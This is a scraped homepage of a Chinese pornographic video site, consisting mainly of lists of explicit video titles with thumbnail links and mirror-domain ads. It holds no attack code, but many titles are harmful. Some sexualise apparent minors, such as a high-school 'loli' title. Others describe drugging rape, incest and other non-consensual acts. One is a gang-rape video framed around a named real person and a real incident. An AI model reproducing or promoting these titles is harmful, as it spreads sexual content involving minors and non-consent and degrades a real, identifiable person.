

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://18md.me/
body_size: 9316
content:
<!DOCTYPE html>
<html>
<head>
    <title>麻豆视频_果冻传媒,蜜桃影像传媒,天美传媒-吴梦梦.苏语棠.夏晴子.艾秋.楚梦舒.岚湘庭</title>
<meta name="keywords" content="麻豆传媒,麻豆APP,MDAPP,麻豆全集,麻豆国产,麻豆原创,麻豆视频,麻豆影视,果冻传媒,蜜桃影像传媒,皇家华人,台湾SWAG,台湾JVID,吴梦梦" />
<meta name="description" content="麻豆传媒映画提供麻豆原创,.果冻传媒.蜜桃影像传媒.皇家华人.天美传媒.更多女神视频吴梦梦.苏语棠.夏晴子.艾秋.楚梦舒.岚湘庭.林思妤.沈娜娜.凌薇.韩棠.项子甯.徐蕾.吴芳宜.金宝娜.孟若羽.舒可芯.斑斑等." />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>

<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li class="active"><a href="/">首页</a></li>
						                <li ><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">
         
<!--广告-->

<p style="text-align:center;">
	<span style="font-size:16px;color:#E53333;font-family:&quot;">麻豆视频网址：www.madou.pw</span> 
</p>
<p style="text-align:center;">
	<span style="font-size:16px;color:#E53333;font-family:&quot;">麻豆视频备用：www.18md.me</span> 
</p>
<p style="text-align:center;">
	<span style="font-size:16px;color:#E53333;font-family:&quot;">麻豆视频备用：www.17185.cc</span> 
</p>
<p style="text-align:center;">
	<span style="font-size:16px;color:#E53333;font-family:&quot;">防迷路发布页：www.7000.me</span> 
</p>

<!--广告-->

            	
            	
            		
			<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					正在热播
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/282054/sid/1/nid/1.html" title="真实性爱连续高潮八次-李蓉蓉" data-original="https://tutu1.space/images/2026/01/09/9f9c2106430c7d0dd49eba86a35eedd8.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/282054/sid/1/nid/1.html" title="真实性爱连续高潮八次-李蓉蓉">真实性爱连续高潮八次-李蓉蓉</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-10</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/277093/sid/1/nid/1.html" title="无套操社区医院护士最强情趣碎花裙-深情小吕布" data-original="https://tutu1.space/images/2025/12/28/567fe89cbd9d1d55907bf02d3a613575.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/277093/sid/1/nid/1.html" title="无套操社区医院护士最强情趣碎花裙-深情小吕布">无套操社区医院护士最强情趣碎花裙-深情小吕布</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-28</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/164020/sid/1/nid/1.html" title="短剧轮奸谭竹7-11集.重生之我不是舔狗.大结局.胖猫谭竹真实事件改编" data-original="https://cctv123456.com/i/4xfudnr8.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/164020/sid/1/nid/1.html" title="短剧轮奸谭竹7-11集.重生之我不是舔狗.大结局.胖猫谭竹真实事件改编">短剧轮奸谭竹7-11集.重生之我不是舔狗.大结局.胖猫谭竹真实事件改编</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-06-08</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/177937/sid/1/nid/1.html" title="糖心Vlog.极品肉丝长腿骚妹-捅主任" data-original="https://tutu1.space/images/2024/08/28/3355e3758a83c4244fd0ea478fe1390e.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/177937/sid/1/nid/1.html" title="糖心Vlog.极品肉丝长腿骚妹-捅主任">糖心Vlog.极品肉丝长腿骚妹-捅主任</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-08-29</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/282052/sid/1/nid/1.html" title="要我射嘴里我偏内射-小巨" data-original="https://tutu1.space/video/m3u8/2026/01/09/fb7a4a0d/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/282052/sid/1/nid/1.html" title="要我射嘴里我偏内射-小巨">要我射嘴里我偏内射-小巨</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-10</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/4867/sid/1/nid/1.html" title="第一视角做爱-Nana" data-original="https://tutu1.space/images/2022/03/24/d2b788ce3af1262e13e3ce4842765ae1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/4867/sid/1/nid/1.html" title="第一视角做爱-Nana">第一视角做爱-Nana</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-15</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 幻灯片 -->
			<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					精选推荐
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285418/sid/1/nid/1.html" title="lilykoti顶级爆乳骚货乳交榨精" data-original="https://aliyun.cctv05.com/i/b1000026.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285418/sid/1/nid/1.html" title="lilykoti顶级爆乳骚货乳交榨精">lilykoti顶级爆乳骚货乳交榨精</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285261/sid/1/nid/1.html" title="杏吧.今天约了一个20岁小妹妹身材苗条胸部很大-小马" data-original="https://tutu1.space/images/2026/01/17/92d7e972b662e2663f0ed8f6dcf1e2c4.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285261/sid/1/nid/1.html" title="杏吧.今天约了一个20岁小妹妹身材苗条胸部很大-小马">杏吧.今天约了一个20岁小妹妹身材苗条胸部很大-小马</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/175500/sid/1/nid/1.html" title="麻豆传媒映画MD-0324.夏晴子.家族的秘密.多人淫乱祖传仪式" data-original="https://picmeta2024.sbs/upload/vod/20240818-1/24e69d308e795f0dedcaf4f1154782df.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/175500/sid/1/nid/1.html" title="麻豆传媒映画MD-0324.夏晴子.家族的秘密.多人淫乱祖传仪式">麻豆传媒映画MD-0324.夏晴子.家族的秘密.多人淫乱祖传仪式</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-08-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/3171/sid/1/nid/1.html" title="麻豆传媒映画.MDL-0007-1.天堂岛上集愿望成真的性爱天堂" data-original="https://tutu1.space/images/2022/08/14/6526bf3e65251ce7c758d30cb18b7b78.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/3171/sid/1/nid/1.html" title="麻豆传媒映画.MDL-0007-1.天堂岛上集愿望成真的性爱天堂">麻豆传媒映画.MDL-0007-1.天堂岛上集愿望成真的性爱天堂</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-15</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285415/sid/1/nid/1.html" title="趁着爸爸不在家.玩弄我的淫荡继母" data-original="https://aliyun.cctv05.com/i/a1002308.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285415/sid/1/nid/1.html" title="趁着爸爸不在家.玩弄我的淫荡继母">趁着爸爸不在家.玩弄我的淫荡继母</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-18</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285183/sid/1/nid/1.html" title="百万健身博主Rena小海臀最佳笑容面孔女孩-渣男" data-original="https://tutu1.space/images/2026/01/17/e467bef218018a534f03a4dcc8979466.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285183/sid/1/nid/1.html" title="百万健身博主Rena小海臀最佳笑容面孔女孩-渣男">百万健身博主Rena小海臀最佳笑容面孔女孩-渣男</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-17</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 分类列表 -->
        	<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					最新影片
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/285983/sid/1/nid/1.html" title="麻豆传媒映画xFLICKO.MFK-0102.失控的大屌病毒" data-original="https://tutu1.space/images/2026/01/19/f4f6849b91161e897e6b013661812bee.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/285983/sid/1/nid/1.html" title="麻豆传媒映画xFLICKO.MFK-0102.失控的大屌病毒">麻豆传媒映画xFLICKO.MFK-0102.失控的大屌病毒</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286022/sid/1/nid/1.html" title="糖心Vlog.足交侍奉粉肉棒无套输出内射精液流出-小熊奈奈" data-original="https://tutu1.space/images/2026/01/19/be2b072f9daa6cf98dc30025b43764c5.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286022/sid/1/nid/1.html" title="糖心Vlog.足交侍奉粉肉棒无套输出内射精液流出-小熊奈奈">糖心Vlog.足交侍奉粉肉棒无套输出内射精液流出-小熊奈奈</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286021/sid/1/nid/1.html" title="糖心Vlog.高中生萝莉裸贷的命运-小悠" data-original="https://tutu1.space/video/m3u8/2026/01/19/d261c546/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286021/sid/1/nid/1.html" title="糖心Vlog.高中生萝莉裸贷的命运-小悠">糖心Vlog.高中生萝莉裸贷的命运-小悠</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286020/sid/1/nid/1.html" title="海角社区.20CM大棒直插到底直接干瘫表姐" data-original="https://tutu1.space/images/2026/01/19/1cdcb2648f246c9d40b2aa98758a7c7e.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286020/sid/1/nid/1.html" title="海角社区.20CM大棒直插到底直接干瘫表姐">海角社区.20CM大棒直插到底直接干瘫表姐</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286019/sid/1/nid/1.html" title="香蕉视频.XJX591.我朋友的妈妈是个性感的荡妇" data-original="https://tutu1.space/images/2026/01/19/c74da3123a846f2f0f3c0dbbddcc4f3c.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286019/sid/1/nid/1.html" title="香蕉视频.XJX591.我朋友的妈妈是个性感的荡妇">香蕉视频.XJX591.我朋友的妈妈是个性感的荡妇</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286018/sid/1/nid/1.html" title="海角社区.当嫂子的丝袜缠绕在我身上我便成了最疯狂的骑手" data-original="https://tutu1.space/images/2026/01/19/7606f06f29a652b0a33f6d32a2311248.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286018/sid/1/nid/1.html" title="海角社区.当嫂子的丝袜缠绕在我身上我便成了最疯狂的骑手">海角社区.当嫂子的丝袜缠绕在我身上我便成了最疯狂的骑手</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286017/sid/1/nid/1.html" title="海角社区.你们期待的白袜子大早晨就把闺女操醒和女儿过上了没羞没臊生活" data-original="https://tutu1.space/images/2026/01/19/b7e47c38fe994be9458b071acabc6121.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286017/sid/1/nid/1.html" title="海角社区.你们期待的白袜子大早晨就把闺女操醒和女儿过上了没羞没臊生活">海角社区.你们期待的白袜子大早晨就把闺女操醒和女儿过上了没羞没臊生活</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286016/sid/1/nid/1.html" title="海角社区.周日加姥爷家妈妈又喝醉了我偷偷的用脚把妈妈鲍鱼踩出水再内射她逼里头" data-original="https://tutu1.space/images/2026/01/19/3880f9b2fc12d90425a0652c3eb54ef6.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286016/sid/1/nid/1.html" title="海角社区.周日加姥爷家妈妈又喝醉了我偷偷的用脚把妈妈鲍鱼踩出水再内射她逼里头">海角社区.周日加姥爷家妈妈又喝醉了我偷偷的用脚把妈妈鲍鱼踩出水再内射她逼里头</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286015/sid/1/nid/1.html" title="海角社区.上了老妈的床干了老妈的逼" data-original="https://tutu1.space/images/2026/01/19/9cd55c004a9bae69de83ce87a1c9d20f.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286015/sid/1/nid/1.html" title="海角社区.上了老妈的床干了老妈的逼">海角社区.上了老妈的床干了老妈的逼</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286014/sid/1/nid/1.html" title="海角社区.最新女主就聊了一天的大坦克第1次见面直接射在嘴巴里面" data-original="https://tutu1.space/images/2026/01/19/03ee9635311fac54df0848de0ed7f3d6.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286014/sid/1/nid/1.html" title="海角社区.最新女主就聊了一天的大坦克第1次见面直接射在嘴巴里面">海角社区.最新女主就聊了一天的大坦克第1次见面直接射在嘴巴里面</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286013/sid/1/nid/1.html" title="糖心Vlog.香汗淋漓的夏日偷情-星野兔" data-original="https://tutu1.space/video/m3u8/2026/01/19/33b5ac88/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286013/sid/1/nid/1.html" title="糖心Vlog.香汗淋漓的夏日偷情-星野兔">糖心Vlog.香汗淋漓的夏日偷情-星野兔</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286012/sid/1/nid/1.html" title="糖心Vlog.奈奈化身女仆口交足交服务主人肉棒-小熊奈奈" data-original="https://tutu1.space/video/m3u8/2026/01/19/17da2375/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286012/sid/1/nid/1.html" title="糖心Vlog.奈奈化身女仆口交足交服务主人肉棒-小熊奈奈">糖心Vlog.奈奈化身女仆口交足交服务主人肉棒-小熊奈奈</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286011/sid/1/nid/1.html" title="糖心Vlog.兔女郎手足侍奉-星野兔" data-original="https://tutu1.space/video/m3u8/2026/01/19/bdfcf2a2/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286011/sid/1/nid/1.html" title="糖心Vlog.兔女郎手足侍奉-星野兔">糖心Vlog.兔女郎手足侍奉-星野兔</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286010/sid/1/nid/1.html" title="樱花日本妹的可爱一起洗澡非常娇羞-仔仔" data-original="https://tutu1.space/images/2026/01/19/1ccefa618da89d31b9e8bbd639fa35dc.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286010/sid/1/nid/1.html" title="樱花日本妹的可爱一起洗澡非常娇羞-仔仔">樱花日本妹的可爱一起洗澡非常娇羞-仔仔</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286009/sid/1/nid/1.html" title="焦点jdsy-481按摩师迷奸双飞越南姐妹花" data-original="https://tutu1.space/images/2026/01/19/2841a02b39daf8837f49aa66350d56c4.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286009/sid/1/nid/1.html" title="焦点jdsy-481按摩师迷奸双飞越南姐妹花">焦点jdsy-481按摩师迷奸双飞越南姐妹花</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286008/sid/1/nid/1.html" title="无套内射丰乳肥臀的03年白领-老虎菜" data-original="https://tutu1.space/images/2026/01/19/97bc342707fe795a909bc73c0fecaa41.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286008/sid/1/nid/1.html" title="无套内射丰乳肥臀的03年白领-老虎菜">无套内射丰乳肥臀的03年白领-老虎菜</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286007/sid/1/nid/1.html" title="糖糖小萝莉-湿滑哥吉拉" data-original="https://tutu1.space/video/m3u8/2026/01/19/1a38a210/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286007/sid/1/nid/1.html" title="糖糖小萝莉-湿滑哥吉拉">糖糖小萝莉-湿滑哥吉拉</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286006/sid/1/nid/1.html" title="中年色老板-燕姐" data-original="https://tutu1.space/video/m3u8/2026/01/19/93d9c997/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286006/sid/1/nid/1.html" title="中年色老板-燕姐">中年色老板-燕姐</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286005/sid/1/nid/1.html" title="这是我遇到最色的屁股了-小黑" data-original="https://tutu1.space/video/m3u8/2026/01/19/ce9fc1c5/vod.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286005/sid/1/nid/1.html" title="这是我遇到最色的屁股了-小黑">这是我遇到最色的屁股了-小黑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286004/sid/1/nid/1.html" title="楼梯间摸巨乳小妹-小巨" data-original="https://tutu1.space/images/2026/01/19/7541032c4b0ae8a76b7612fe14d0c180.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286004/sid/1/nid/1.html" title="楼梯间摸巨乳小妹-小巨">楼梯间摸巨乳小妹-小巨</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286003/sid/1/nid/1.html" title="等了好久黑丝老大姐姗姗来迟急不可待推她上床-阿姨终结者" data-original="https://tutu1.space/images/2026/01/19/e32148b8d791ce54159ea853d67cc0bc.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286003/sid/1/nid/1.html" title="等了好久黑丝老大姐姗姗来迟急不可待推她上床-阿姨终结者">等了好久黑丝老大姐姗姗来迟急不可待推她上床-阿姨终结者</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
